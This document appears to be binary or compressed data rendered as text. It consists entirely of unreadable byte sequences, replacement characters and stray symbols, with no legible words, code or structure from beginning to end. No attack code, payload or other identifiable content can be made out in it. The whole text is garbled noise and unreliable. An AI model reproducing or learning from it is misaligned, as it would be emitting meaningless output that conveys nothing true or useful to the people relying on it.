5�r(��Z5�U�|��u��'ʮ>mf]6�O�F%V�X����6��7A�.!�YS�) �%���
�8����0U
�	q:M�ӕC����o�_:'�b���{�����Č&k�Yt�����(W�K(�����:k���BS�R�������� A�D�D�6�A���+�Q�̱� �Rfl���L�5*�̳U<se �,X��QT�Ur�-\y2�'K%Bj�ܼd���{�����!���)$�8���pn'����̓��O;7�+�=�(
�>�:3<��cH>�u�L�(��'��
,�I��������AP�R嫲LU�B%�2媿P�*A�:q(K�ҫ(���0����ǂ��U�=묳�B�k�hYaլ���+��L���-N����F�[	��
���]�s�-�t�t��Rf�^�������ȡzGʮ�\�fBX��MnІ~锟R�X�k}u��
��R�*Ш���꨾N=BRk+�>�y�*�������V�B ��.}��{�G/S��Ʉ���B�*%A��*ˑil_C���l+�1Rp�9���7N|�-3���M���M4�q�=�n{��;p�����eo@��3����OCU�UME5)�Q�*�$+����Vd�ս(ժs��P(�uj0�d���`��̩Ɏ����VI�i��l%��j�l�Hma�����`q����ܵ�N���N��W�=���}0߷?�r"�&��+�1�ُm��ARa �Er�c��"�e.�
JT�3�QbQ����X�lD$�͔³�q�/G��Q#6��I�kTÀ�<yE�h�ej�EH�����<���[6�R��׽y��{��Wn����ѫoONr�GE(��q����3&)�/���")<3��gR"����"����R#�K�Z�T�,�\��v+�}�b���N�2GF�Uy�qш%,�(J@��kZ��z�*x_��h�6�a�(x�$�-X����x�&v�\�k��hٿ.M�1S�%���>]��O��X���`3��i[EV�F�q
(��o���L�����PNU�rh/ڊO@(��A�c]Z4���bX�$�0c�I�3�i��>�#9χ�x�d��1&	Z�8�����[��_2�W7��;��bnn�����l�ڒH��u	�o�L�H�I����K��F&#GkNjf���xG�y�R�`�YJ��I�*�c��t�����ʆr'6a��2:�ZXCQG���e�Fq5P�&���(������1Ri�TJ6��ԯ9��`��Q�h4}�L�,�$R&n�L|�3���3J3������Q_����۶��7R�T�>�3��s��lEY(�*U�/Y�mT���M�LD3=)X2��*+	�U(�X��Lh�Ŕ!!�H���*VI(I����r�i�2��e�J�XϚ튉�kg?�o���[*c0J
�}��� c������������8�]��%�%�F�YR��y,��3Un�3c�U�2 �جD�-�n�
���WY�U�h��P�e�Y�Ռ_�ܡגO�$�D#2�"	4M��&�u�����5�zU ��b�t_/q��/9Z`���K�՞��6��5uL���R�=s���,n�l���W���%0�|.��|���O��l		6����$#TK3P�Z�Bc��xg��a,�b�FW���ł�N	Wuک��U%2&�3*V��T��U�*�������B�l Vt ��r崨���m�5�3�=#;���d�o�;`�iO:��͵��U�Xѝ͍�Ӽ���2]K��z\ߒ
`��S�c�X#��Fl�@z9�P��Se���x�i�V��p�:w�R��-�k��6�cZ�脹�(���ty)vv�v��)y(l�^x������u�V���e$.��h̞��e�-F{dK����t���̹�pg�*�,7��_�3gC����2G�:%c�-r�7�W�bIJ��U�2Ѻ+�����Ȁ�9m�U�n2僭cg��v��,(0�z��)s�8�n�VEQϸ"�^�t��P_p ��͵7�y$�_gW�E2���$��2v��$s��E���y���k���������WO���;�&�K/����`��a����h-��FY�WJQJRϺ���x��{�7�Gג�*��G�QH4Ld@�2�f&��D)�D��)�$�Û|�z*c.�G[��'�6Ѝ&O[~*�h&�~�G�F�����Ey��rN�r/ZZ*�4(4(�"���r��j��nc�X���t��+X¯F�M���#�C�p�*�wB����&����ҫ��}R�.�ߦ/�XA�n��֤��^(�B5�J��&m��ȀR�'���
x�ʟ&�A�k/�&q����i������H�i*cりҨfy�d�+���jZI��%�*L�@��|���� �ڐ����h����P���u넥���ü���*���_�c�ܫK��6����ͬp�۔/˸L�،�/���f��l	�N��o�RɁ��B�-Q2nD:)>�A^����J��SR�b�H6��*�z*pC���;�?�р 7э*�jR�n�Z4>CdZ�ʨE�' ��Ƣ(�j��������������������C���ܮ���VN˖������q΀l������,�-���l�f��h�Q��
��%7���D9q#Aq5*��2|�G�vdG�	���B�$G��'�G2c"�'6�0Ҭ�,r�2s[��' �i�"���%AC��eY�f�\	��j�FH�a���k����cZ�O7 
��ܼ�ͪ�*��(��˰�(J��
�F۔��|1F�S_�rl��Ѝ*uǼ�p�t-9��)�ӫб�����#���d@N�3W�3T��E2�.�f��HR�PIJ6c32��.3������222#4@Uc�.RS�̠�������
�^qZ@ClL�%i��G�x({�ʂ1+u�+��p,�Ы��rmG�-�|1��)
��w�R���7����+�JFnF��?J
cΈ�
�eZ�*��c1��.316,��(�Fp>��?$�i�F?��Ae/�\Ek��G^c��A���Pi[.Cx.�J&���J�PQ'��:I%}"�Ъ�&�x�4x�Z�m	^3�D5-��E��X�G��� ;{�E���ڔ�)�=[�Vo�X~���_����+��'��<�t����+�4L��8��7sՅfԫ��EW�L?��4. !�� �2�M{�5��نm���H���Zs?	3J&RJ�|�M]AYv$^W�5�B62�بb4��ӂh�
5��ɮ�9Y� h{l�$v�Z�6{<��18����c��h�����zqH��c������/�3e}2���	_���Y�R��0f��e}V����f�(tC��*q-Ѐ:C[Z�Z�u\��"6�6��f�pi��B!t��V_#�1�6�՟��5�T�k�V�Ȩ�]Y�`Wq6U��z �TA7*T���26 zqZL�U�/�nS*���~7���.�F�oX��^v9����+��7o�cQ�+��F��g�1�Wg�E�9�31�+1>2-tI2n�s3�m��Y���h4'�0���u�˵�O���6�S/��؎�)0Tk��O�RCc�\� @�}s�V�wr{��jXԼ.vEq�X�g�di*g�TusV)�qg7to̈׈��W��q7<��v�SV�0H�W5�;��Xv��X�j%��FM#B��I��j��{���0�a�k�Nt��5���5�� �P��.330�W"!S�W�vI0P3�jG��C��xqB!��/( �MI�7Wb/V�u��Ԙ�=�hI��g�;���8du�75�U����;mYa�7r��q���3Wqm�G���܈i!�B�)���X��m5����k���Ӫ`
I�� 1CJV�\YC����u!�w2�u��6��F(n�3 ��;	�@�
�G�wH�G���j$vcW�G�njj���Ƈp�T�8�Ww�fUUWsQ7���T�x7EW7+��*������+A�sXK��K����9��/���U9و�B�`�8N��zi8B1�V@��xo���d0!3����V!�V_�^�5m�zs�:i�Tp���yW�2�ՠ�E@z��W� 2XDi��@�wZ���Jucә��f_4Gɹ�՘X9���Z�k����v���OY�PvQ�7�8fI��������2��3[b���72��?��1�ti��Е���QtW^�� �8�B�5^C0�6��2��^[k�k�Ny=؆�Zȕ�k�a�dZ��T�L��z�2vZ�:�1�{k�U5؝�rs�8�Y�Tݘ�5�8wۜ�Z��Uq{��{7�SZw�����}���J2ex�k����3�5y�dY �H\�y^�#��4^u����e��HYf��0djv�[ѺV���Z.�]��Gg��Zr2���T%�E�ϵ��E7����z���ڔz���1|:������V8�i;�;��c2\�%2nW8!�����?a xk�.	
O�y�l0�-�60�D�;3V��_�k�\�m��B��?$R�J���m9���ڢ���dn@�/X3�Y�/6�I�����'�4�qu�9��Wtc��T�ؐe�q�|�9���q1��w�3�Y��L��a����|^��������ɵ���v6t�it��?�C���⵽6o���]s��@�+^�4�w�n(��F�4HT�4�䨭l��y��\	�|����+��ѼT��_6t\�7���'qy�6k��������]|��Y��;sq;�<q�܎��I�i��z�׍�62���;Y�3	�p|P�-���'�&��mB8ݽߕ��׉�]��L�T.�2��XR[؄{�V�)j�o���v1c�/RkzL��'D��|cӝ���'�Ys7�����	��������n�+k���9�[.�����wE/����~Z>���wx��gH�u\� �\91H�D�ȯ��{��uz���E�l+#1w$�.��N����t��'���?Ͷ�p��D��j�m1'Ǹ4���׽,X��� �Q?cG<g�c����]�_�b�k.=��=쳞�w�U��g[�)��K����_�-}q�ڕnݚ�G�����ԕ��kȽj8��g���?O�t�˕���26���BBN~-D��Y ��*�\}j�ʁ��|r�0��T�*��`a�(	`u� +��X�ժ"�VE�
��+S"�M�r T %E���J�O�<G��4�Ҟ%E�T
�Ϛ#	��զO��Z�1R�G�:eumQ�X����Ȓ?������ҟL��)W�̦RG6���S(�C�
�`q��~ru8��ȑS��8T⅗%Jz���]���:vl
�@�z���a�IO\��r�î�B�*��Q��5A����\u��*ᗃ���۳c��cJ���;J5�;m�7��J *m̾&��iU~��R^�d`Pj�UI�TuTU&� �~9�w�S4�5�JYeR4aXM��4�Nr�%a�Bu X`q+���O:�!�I=�C@�@e�UF��]�P����ou��DF�"Qu�a�ey��R*R.di�AD�B���k0I��q��� ��Hw'�1�b�j�
��)0dhQie�����(2}�H��u�S��9��-�y���⸡SY�Dj�E���_�!�[�����*!�z�E���M�`�6���Hz!�"��"R^q�%R����S���"dl:�P��u$�E��Z��z�[g�=Qe�=��j��V^+�^gs�w.Be�����ݜɍAr�A7't�JgJ�����ID�p
���y�������e�|1W�K3m�m�Ҕ+��@��U��F�s̫�Q����U�JY8�X;��Y@�Ձ;�t �:�,P9�4-�<�l�O��[��!�HR����V�P�VZ�y��J(��l��f]r�VY�f�5Đ�D�r�I�p���	��_�Zړ��ы]���HD��(��tp+��S�6ڔ�L(�g�/�$s[��ڟ[f�T�#�Ua~d���H����Z�<�h�u�9�ȗ�	(�5H��H��t�N�A5b�9�v��R:4f�FND7��NƱ ��p��A�Ƴ��"�)�4��9IM`��Z���*tjE䤰&'��qlb�UHK!N�
28�%�JY��y@���#��|Z���	=6iY̊�!�gX1����5�-OfPL����؊G�z�$\�}K�b�2�0�'������Т��L�h\�Lb"��*yB��Y�?"�3�Z� W��/�q;���T�x�`,�XJ8 ���5���gV�������\�
;!Gə����	<L:QdrP)
� j����,C8�X�Q?YOGB&Q� _,��8,ڝH&fֈn�0.��On���$o-Sg��>��BU�@�<�%+�<Q�L8�$Z#��R�����(��֨�" R��*?9�fܬk�u��D0��o"ɛ߸e�O�mH�\�rX��J��J*<��P�0&��X(�����NTX�X��T��R�D��\�P^��eEbH/ ^�%�Q�1�u��i��Klr�AlXa5O^b��/sY
�X��k��$PP���8��U�T���;�LVdi�V!�m@�g�����nvN<���H���z������~)DH�[�^(�T� ܢ�猴 1��u��tRɜ�>�^��L!f����5h�sf���%
3r>����b$��IL*0��ٮlR"�U� ==TUQ@;ӁIv���L�'���i�̏��%���e�A�檴d��f͞�ι�W%�G?[^ʟ�")>�a���p�X^!,��闯�e{һ�f"n����B�%�t�/\���c,���*H�'�XW��*������5;�-Oe	T�ק��\'_�
���5�TS��ؔG �b�K�r��9�Ra	�TQ^Q^�r�Uzr�2�*Q&'�f��'�ҥ��^- �M�vA�gB��W��W����G{���ZI���R�E��F8��_ ��Ҷؑ�m�*���I$n6ƨD,��A�.9�0.s�#��g�s�z�
�O�t��B��ԃ(I!�P��K}YQP�(�9΄����F��6f�LU�@Cyn��&4�F����+��jV��l|.JZ��;��Q��u����3�ѓ�ў��ܑ&���r�lO�[�@��܈N[o{�+�7/�P��_A(����v�Fa��m���ؽ�����A�r
�^B���5������K�L#���xB^Q�'���*n�
G��~Ak��r���ma�fg"a�X'���(FtM���B���P�W;;����L;�!�T�_�)�h=��	8�OQ�!��e 3(m�g�I��JzQ�XL�a�f��}6LV�g?{�"�ys�"L��v�xu�h�"�j}��7<����H��㻂�Ny&�ZM�)#��,S�|�	�� hD����5^y��(k�x%a�R6Yq`�=o1`v�qB�w� ��Ua�E|%x��Rc3�j�az��1AbZG2C��QL�8�a�1��J{Tt�0/�{�9�R_�wK�W|JG|!��\1|}2/E8�D}	�%�G7
�^�@^�[��)P�w����>ITj(D;�O�7�6_�4g�>7V�����w��#��wNi��L6�xfruX�h��;�+]c`�y|�!����a�����j.�z�R1<�T��Z$$ء�e 5x9u�t�;I�JƵ'0a��0��
S��P\�f|)a SB<h�VuJ�m�D:W�I�L���36QU�Svˤf�rg[b�;iE;p�'$�>=BE�w3z0�b`�*�0�wV=�@62c�cOrGjshO�'?�rN�#b�GkK�h	 V2؈bC��8W��c�'���6���ܑQ��9������9҆m���׊ JEă��d{�%B�H��16�@f�3/���\6[�[�f�ED�USev�q��yb��޸�(dglA+(h�b<�5[�o��i�_�f;²sa�~|��R_�tbd�q�Wy=1=2x(b�)S4�"z�V<RHv�.*�8'�.�a7J{�A�'n�J�\��J�e>�\υ0���
���:h{G'B,�u�4/�4�1�e�f6�L@nfF�1;��^�1
]��7'߈��TD�i��M�v�_Յ"_��~g�^vioX_*r��>d1�y�	�i5
i{���cx'~__���7WӔg��
%w��b�Zı8fk�I2LT�!���m��\;B#�
�X\�!�,X\z����9ٓ�K4/=�IE�'՘J��]'
��^��oFY.a�R��Vo��T�W8�Uo�93�Ӆ���6����GQ_�'w����*xf�2-�6�n�M�7�DӔ 񕝚��	��6����b�e&����h�L���9���x��J#��	ӊʋ��

;/�PƂ�m>�(�t��%TW��
!e�U�g�^�Ң`�U@Bt2f� Бd�	w��2���v�c�u���s��(M�T3n�{�=��ab��3M�6��ţy�o�f"�xX�5C6M�d��&bg�ˉ�.��/�7��߲���L��
�2�����)���S@��4��*�����Y�B�91[b�>�!	(�|�@�!��෇*:;��J9f�26q'�D��~��lT#_�w;1qfp�Uwhw�D��i�y`y�Vcʲ�i"�*�ND�;zN�s�v;��=���s�Ij\��i����y1�a���1H���6�&:`k����է�I�F�0;�jkuË���\���[Bj �!8	4u-��D*D��ed��:1M�xI��
��A�鐷�����j~K�W��;Rˎyf�_��pw��(_��2�Bo��#K���]iӹYp��@���;W��GMo	_��5&7�vS���j$$UZ�s$H②A(F⒵���6��K
����%zA�x���3�R�*�su[���k��X�}�uk�)&�(�eW����CDY��~��v�����w`���y<�w�e�|��o[*+�d�Lo�+�<MdE�Ȥ[Ij��Y��=�%J6X�Y��Vj�y�˫rw�1��K��/��\��KկC�rꦹ�D�P
T�+��X�o�1��@�(�R_}�����]���ܖ
���!
W��HL4���W��X�f�d��[�t�x�jH�3��*�Ht,,��P��P��	9�x�g����v�;�Bi�yȢ>�(x�X�/|���^��
��r�1�)��i�k�1����5%4��K\�*SU���L�V\7%X�+�/ٯ �Y2�EuuW��KH�:
fj�Q��R��.��A|)`�u���\��R����g��j�(��~A���]��EwT�����\;��Δ7��u��H�3h��If�ʺ�6a��s"���n��k�4����&�zS$�A.sct;DH\�,�J�`A��H�B�u�ό��QP��z��;ͬ��c,�[ҷ��Rg�p����͚�
�@2z'�'��\����r����ߚ2oחH��R�V*/S�<חO�θw��x;�ֈ�5�8�&A;�����|��a�i�m�m�.�f(���r&T�6�����(��f7�f����H�L��J��D9Mub&�Bm��+�?���(�A�[��@��0n�sI��Ig�ی}Ε~t�k���>���(�ə���Ջؗ���F� �b��,��=�6Ტ�M�*N����)O�&in�nPH�y�����Q�����r��u
L�B%����9	I,�[R�a���L�J�ԩ�1�S�(S����۾��X�e���]�{��qv���"��a߷
 `��UG��)T ��A5�+5v�g=��wV��0a�V�G�����zh{�r6ɰ�f=ޒ � ET�A��1��)
�b��檵�� Z��8�و��a/���H|2C��p�'�BQ�^F�/W��]9���@O(�����V�|C� ���˱(���[�fg�M�1�T����\�Y����9���]�T�΁���D���B޴6���H_�7Kw����9��\D�\4��s����w����c��R2���[#����-����Ht+���V�̄��E�苞�X,f�+�%�@�/�|)�L`b#�����)T۶�tF&�EtB�q��������A㌌_ ��3U�6h.�h��� L ש�;:��Iޯ��X6=gH�'�u�a����h�Z�`z�r?�����HM��5t�[.g�X�[��ѧ���%�F��}RT!��A��޵H$��ݬ�|rC��%(��:;P��P)mS���cd���x��֣�-op�����p�� U��[^�:�)On"�=�bH��8q�Bpɮ���o�'�� ZO�.�]��SQ��(�����/�^*�f��R�$.����I�����ͷ=1�ӗj��>��2����Bi�^o��:�[��q#P
�@
�����H�0U)rLۗtl���]��[>�ah�2� ʔ���e���B�T�2h*��&\h
T���@�
@��ȉ3��0j���[�����j޴�*�N�B1�Y3hΡ8�M�৫O
\�T���+�6�6 
t�TW�V�%jU+
�h5����܆�ʀ�Unݦ��3T^�R�*�ׯ�VLx����[�Z-dȃ����U�͐�~+8�ױ�V5j��Q�:��P`XP?~�J��X�"U�TpRXp��"��tXp`k�!��r�A��W$�<+S�+�<YQ`���euQU ��7�X�HQ",H�N�n��B��VPb� ��jJ��z�ꧢ�2ʪ���+��z*Ğ��*DW�˕VP!E�Q-5U������'�N������:3-ȸ[1�@�,��,�����jr0�`\��VL��1M�	��"3,�D1���P�t[b89I�H7;�M7�X9@7�4�h���.����H����O 6	t��ږ3�:�4�3��?��{H#��s����t:�NE/���C���q����)���zuĨ~��)�<  �X�+�Tc�.k���Xu�/��"���̂3����l-�K*�V��\�@۲�TR���4j-��PP�Qf㷻2EL��e�5�����[��>��M�:U�S\���Σt9����?�D���y'��=�J� R��@@	
�Os�/ԍ�X%���(�s9�pE���ޫ'��kC�b�W����j»�$eU ���P{qG���'��u0_��/����>3���[�� �Kp��R1�J�P F��\"7Q��X4Y;x5��S��֊�K��MMUz`e���ԭe��;5cF]ZH@�֒Q��O#��s�Ѕ4��� ��"� 5pxT��d4�K�^������>"W��i���i����P"���Jd_�3ܫ��G����
3O��b��i%k�������D�2��[]���nf+P�Kۊ�-$��,��j���Ƅ|�\���ҥFL�{��b�9���r|�Ӟ���MJf�[��d����*<�+H#����h.iM�^��d�$#��βC��	(%,YYA���uL9q
���5���.9r#^��j�)LQZQؘ���f,/Z���7�QD�)rˆ�G8���A���@��e1���d��	�4�1���Ѩ&-�q"mr�'.�8��M�$:Bư�.��BTy :ىNd+��u�y]/��!Zu�C3�q `�@v7��|l�`$���H9G$O�|ב��ZE�S!`����嘣U��W�����}N�|zѕN��Ǡ��D��J7 9n�;)�т�І��Gu��C���E2���
p$ҋf�I��Yc�RF!����FNxRNKe��[�����L�'K�gfGM�J�9�=��AKޟ*��y=Qwל�KL�M3�'y$i�H6�2�.d�U���b'����)�T\����Y	Ld>Ǽ��C�q�Hè�s�T�T��=:�H~wlJ*88�����%-��]3�LJC��l���2T�`S@�6}"��SԶ���DA�D������*���L�w$��z���j1%�I���� 5���g{�$Sy�3��J����ؚs��q��R"[-g�(]��'�$9Wh9k���H��b���I�M`�n�#4B�m�5�'��qv��Q��ZOF��C���*Bi��D�++�m)���^�6��M)�����2$�Z�>�X��:ILV���R����n|�ɐ�4U�fL�tf�D]�clbEs���$%�]�5WDt.���cւ�3v��z�]�J׺�90��ߋ��Z��*�x����*���V�j$-q�*+�h\���1؞��۷
��њ-4�ԩ�
V���7}S�\���x��U�G~�Jծ�,qgU��0�dT.�&smL�*���zj�2-h%{H�8"e�jA��N� �Z�\�#Et�=�j)�P���y�����WZ��ixK�8��V�
�%�!�
A�Lņb��-��q�F'�mo�˵r�6�O);�U���^��0"K�&:0	l��i��WL[Ԋx� (l�@q �jy�9����Uf��D4�.�IF�u�cFWgl?�^x���!���czL��;Z�V/%r߈җ>�!�s�K�#G	��8���B
 x05�����^�A-)R�Q�	��e�ь�
��W��͞�\��$�l����z��zٲ�hRkDM���P�0��M�TEcS�A,)*�Ib2�������̒�ĺ
ԩKk��	@G$�eT^�=�!��Ma��LMWx�_����xҳ.�����B�4��  + )�Q��EK����.���iWC�E!��6m����~u��'�o��j��z� ��+�,��T�S��/	����5��R��#����ѵ��k��#�*���Ic����z�H�"���c����Xh���P�h��>�C��ۚX9
Nr�5k�r��� T��Q��Q��gY��`T`
�(�C8^Yɫ<�����x���	8�k #��p���I(����5�2�/�^�3�!ڗˁ��(��=lS����Y�,*����k�����JD=�Hi���h)@)�E,��ꘄ���H	�"��QB��{���+9J/t�/(\�T(+�T8�)���x���1kí���[0�(`ɣ�㻸!0���{8G�Ţ���>;�8?�K�C�b)�4��<v�-�Q�Zr�
`�����	���1!��!Ag��g��݁��`���h�� ��ؙ倦k���8Ɋ��Ra	���
�#�r��h���ðIbܾ료~���1%����s1����1�������#��ʨ�E�C#�+����K������v���ĉ y�Ǖ�C�@�����ђ��Z���P��`�U��BM!d��h�*s��/
�[B\L�m:2��ȗr��H�1�2�	l#��5ӫ��L�A8k���0�� %R�ɛ��ִ�l�ۼ����'�X���0tY���ڐ�,	�V� X��(���<�7�"�GJB�K�3�5ĳ��N�Y�p���ʬ�z�#)���௄"-����K[ي@4,���؈)� ���G$�8�$����h̅ #�*�ĝ˘nB�z)����� �.����.j*v�6�:��T3��I���ٔ��T�m�ÀQ�P�I�����،��԰4�����(9����S  ]�#l�7�+��7�@8��Fk)�y������>� :)n�M�%?Ұ��K�����ɩ@���2�� Ur���)�%��@a�2XSL�3��a�J�P�+:k��I&��-���I�	H���Ե"��	h
E��=�-U��QT-ճ�QVU�M�`Q&�5�
�H��@D9K��(�U�-�>k�����W) CR,ɻ��7�����RC��"��;#1��PS?�(��P:��c�$:�)i�Y�5y������[C��@��� 4�zY	���}y��`�l��1���1ոEω5kSP�)Q�%�TUQ����\��IS�QU��ִ�T@���?��vK)�Y)h1ը0�7b�������,6"�o����Ȫ�jF��R�� ��,���@��p�	Z��mGm�
������zKL�1\꼔lN4����{�>�i�����	X�A=i2&C��tJ6�)�Q�Ȍ6�Q@ �L��p�'R-�J�XW�͎Y� Y��!�ќ��S�\�`7Q��|��x!���ЩԸ�eM�~˧�SMHڷ�P��;GaA�]Q�� $�6������	Z��:�����i����kKc@L�<�z@���8 �\ 9���d��+�P2
��Q5?y�0T���j#BLeP暺s��s�6�1A>���I�I��ܝ�ܪ��ٌ^���`��v��/Q3Rt��^8L�p����
C�h��KGa<Y��+��S2%�8�ne��$��Z���T� P���bO�m��1|�11�7Y9���% ���P�a�"_R?\���H�;�j*/�h@��M�!�\;>&ِEUf����]�܀UE�싌E�H����{��2���C�ʉg���h�S ����{��,����G�-EG�ϏRޓ��mU^���\R0�6%�+Ҳ��}1��-���H�P�h��Q. �؏U���)�H��+�I%�0���s,ݳ�YKL����G��cN��ܐ�vv�@vQ��Q(�ET(U��°�{��VB��,3���Cz8����T��}�*��x>a5C�#���X�V寐�� Y v �Wsm����
ny����<|1H��0=�����P�y��!��pw�H�G�� ������b*���bcI-�*;�`U���cg�XVUg
N�AFgu�]���Yz� 0Ԓ?��I�Qp]^�<|i?E��N��R/��{s��u�G��7����(�MLE �l�r����l�I���#V(V��$��0A��������䜟z����H�!{�Kl݋�kb��QP!��ȩf��H"����?vQtsU�C�֬����6]W ~�U�n�����Dm�&[l�W�db%
�\���G�(���ǲ��e�c�9�%�p�.�aL�Q&A`�@�2���Z	�"),�lb��)ʶ�ښ<�^Q�U@�G5��Z�e�]����0����Le�JT+��l���\���v��sW}���c�lM�>9�ѫ5�C���0@�)��$��nt�co��CS�|�'NR�~������Y��T�
�ۜl��L�X�e��@�
ǸZ�&��\S�Z�?m���E��4����Z��eA@�C@��1"������s�Ȍ�y�����!_r�:��:���X�u�!);w�
O)��i�YS*�A��Qnÿ��jyVa���(�b�/��#9��f�3m���qo���%�M�h�	�1O��쾙�����p�Ңˌ+����ea�\?��4��e�$-~�w�_k\�*k&"��アR�%���5k�x�T��� ��<�ܚ���Tw[�L�%$1I�2% �+����UM��܅
6��R�ݳ1@�y��^8k�J7��y)�ϙm�KrO�u����-T�#���>KK�v�w�.�}穂7���B����zL�q����2�Ÿ%�Yn��(�R�غ�QW�ƑU-kR��# 
��� �o0�edB*�'hW�	� �n4�x���r���B�k��/)��8zc�ww��w�#�$���}�p��0�.���GV�Z���t�p5��4������`�!�ZHQ��%o�ȫ���5[u�o���Q���Q��Q���܌W��0z���	��\$�Ґ�������r��*U�T�>�I�������Ĉ�jpPAF���x��A�J4��IW�^�bE�� �6W�t��ª�j�Z�*�*�F�R%�)S�V=ŉ��P�U���3(ס,P�:j�Va�v-��*ϧ>��jt�QG�"PeJ�^��X)�+���"��;*BҤ��&M���QW�h���Μ?��d*7G�ȹ����;Gma�@�qrU	���V�P�u�nH���Ң��ɝC|�b�\1�-����O:�h<!H��]���J�v�(k3w�=e엢P��T��R����Uw��(���jk T*Z�ēUf���X]Q�PoiքU5�_P��%�H������}��W |���dv�2�e��׊{��R��c��(Zg�E��I����g&������AN�gPMT�ETy��P� ,��(�2JM�i�Q(]��FQ�^C�w]v�!WF�'Q�����|:�H�%g\������a�
{��TB�D�Da�Ww)U
)���N���V������� ~EW��Q�%��)6ُ��b�)12�׊u%f
��%�W��խ�H�'���Dn�Z����=��+�-��B9����I�(� ��Xi�@G�}7����s��7�!LPt��'��T]��ቯ�ʅ��y]ҷʦ�y
��z��Z%ƅ�p���)�7�lUc]x��0k�ը.M�SW�
��v%6��5kJ�D}�K���e��Hcb�F�HY֣D䚕벶ړW�����VZh�����Vޛ���bb����w�BĐ5�'H�]Q�kp�/�q#]�\H�a��HI��@!�hA�i�G!�� �j���zj�1!�`5jT�	���@w%���Xըo��S���X�CQ�Wc��-�]Dz6�I�a؋�b�&Ͷ�i�?�>�Z�Ϥ�-��`����N��d�R�fX��\*F��ԥo��u ���$�Q���y�C�
`�u:8��,!��`r ����T�`�A��8V�."+9H�Z��|g7���Tx�;{�'c��O�BU�A��
U��^�V?���v�����S��]�by�T*��^��y|V˚�ؘ��e&K5)��`���&_d������?&�OJV`�B)`���:��#��GB"'�h%�"��TW��LN����	jΑ�ZN�Γ8�4�"d��#;���?]��]�������V<ĳ!�.�D�%4�a�TK[f��g�kF1h
�U��M����Fd��4�?����\kL�%,�+���t,8�G*Ay�A�⿨�
IH��n�C��-� �<�G>���)_�')%�:g� a`yǝ�D�!#��+ Z�%T�gx�שa}�(�|Ն����A��Y5����}�W`���f&0}S
�Z����?<䐇p�Le��[ta#�n�F�ؐ+��c����~��[�ɾ��-D�3�Q�e���Y��ZĚU�S�\�,�JPbr#�F���O��6-�hG �Q�����a�C���n$��	mx��J�4^6��rl��g�e����
LR�+�2�RX�[��oCm��
��E�G' sf+� �Z߳^b�YݫVY�Щ\A�+��KNj�if��w��$�B��(e�҄2��_�W���v �	�V����i4�9�6�H���6��u\�9����
al'+۸�jNE�(�:�p2<�i@g�p'o|]1 �	*	��X��X-��8���(v�ۣ��GE⾾���B|[rPMT$�bZ�m�S�����&�V��b�F����r��9��V2�� �#���H$_��@\�C�����G2��=����%��8B�R���)a�0�9��#���$R���#롏H�$��qG���%��)U��̋[�٪ �I�5ꏁkT�
�ȸ��XZ�!���Y�:l�F9ZM���T��"��ҽ�]�9Ӽ7s�ܺ��t��N
�r>u����'A�bߢ�V��.�jV+h�mtb�I�C4}������?5�:\�S/|����8��;k��mh9��&hKMC�d3[��ԺtY�t��� �rK P���kҭnmm��}�˒�7�&Ʈ?o����h=9�|�m4-�A�FZv3-ߛޕ�1��
y͍�9�8~=4���!���c �տ�Wuՙ(�%�J�j��)'/Z��E�`���(^8{Rݖ��,g9���Ns�TD��N�*���J䫣�ŀ�X��]��f�ֳ��Poݷ^?3�+2�n�ݬ��5׹2P;���"Q�~�
T��Η/�.�i��&�7�u,���kurj�X���JZ�	�8��X�^�K��PZ;�����
j�q$�<E�C(
��ap�4kI�1J�F��eI�H�,�|�~0�����y��L]����n����o��R�I`���KΠ������
��ٕ^�o�
Ro� d,���߰���i�F�D��O�����Gܰ�k�������nd�XSX�@�,�+a����H��H��ceP�%��4�s�Pwh������ФP\����eX�-B�QN�H�tŊs�b���d��A��-"�`��X�ھ�����p� #��]�H���N�B�^R,�*\�m0��Kza�Ju��<��I�D!L�� �QD(0~��K �VI�*P@B�G�Rs�a�Z�0)���
���P�l�l�Z�F�%�z�[g  c��E��鄜��!�����Zb[�[P(ߠ	˕^�=�#ʜ���5�e�#���Y�%�ޭ	STх���
"�)F�|%!�������g�{��Ʊ[J�nx
9	m,�D���_]�BYP ��d!��iN�ހ�Eq���Ȑ�l�tDH�Z1���!z���9F��98�D~�ǧ  �U�N�l^�Ֆ�,@)�@v`�e@��[2$'����A��������p�ܾ_�����E�,��Ia9]ݷ5�7Y���V��>q]�VY���P@���	��9L��dc���8Ԃ]��\\4��S�	���	�I����>I�A�E������.b� Ι[��d��d�L��/�����\"����ep)�o�I�i':�\~�鱉o��n$EL[��*U`�UM�����q���P�`ކT�<��n��Y����X�E�$Ű)�
E�x@�!�!�)�Ph����IR�D*�G
�!E�&��J�+�D_��D���ݫl����W�X7���B��I)�Z�x��A2$��y��<�%��Z����0�P(��'o�ι�D�$��[���ǀGą�����˘�YE�]���1���rx��eh��@dVEM�w<
�tcMΦ؅Y�(��zy��Lf�P��d~$�)l�d8D���s�(�8��D�����E����Y'xZb��Byni��ܓ�̭����܄��H`��ug���Y��������Y]Eh���V<�X��St�/�����>��(���Q����Y��U���m�hR��iY�¤��K��GG(�H���QT��$�cET���e��*L@^NRu%�Ω�%����`Ѯ`���j�Ji�F)̭	�BK����%��� 'Q�H+ RE��\�����+��ldaP�%iz��Z�O�Z�\5��>хw}�v�kЩ����ğ�1Z�YV�G�	w�΂���]Q�c��_���z��;���e�Ủ#[����N��P��*�|��a��#v�J�����ibx�͎�h�[���x���^ތ喠SF6_�,K,	��d��.�Y��JXP!Y��\@���E�QT��o����NH�	jn(,���A���Xcږ�1��t��0\����@��L��լ�M��.��Œ� �� �M=����.�X�Z�V����"�u���.g�>�ӫl 
��&f�A��i�����F���!EHUY�WK�����X���OP����LQ�ĭ|fPX�*��Z�h��)i-G�T#���h]��5TJ�Gvlp�$��FM� ��H��o����K��F�N0Q�����Җ�lIQ���W������EHJ����Hh����l^Κv�+�~�U~��S*�EԈe��F�4��4���1�9�_�XT��E���g�������q̇�	�l?�Da�*��|D�NЂ���ڝm�<����jeJ�_x�Z��J@Ō�GW� ��J�Tl1�.p���*�Z,��LNt�����ɜ�&i>鏱B���K�J�Q�� ROlޗL�T�䈸���
>^KQXP@X�
@��[���F�) *�B�|�E�f���im��BQj�����w(�t\i���D
!#�����K��j��e�|j-�ͨ�L���Hf3�g��[���j�ш��c�r�����k����ʂ���nRkE5V�a#ǹns���_S�B����^g��YP�R�U��t ��P�נE�Xk4
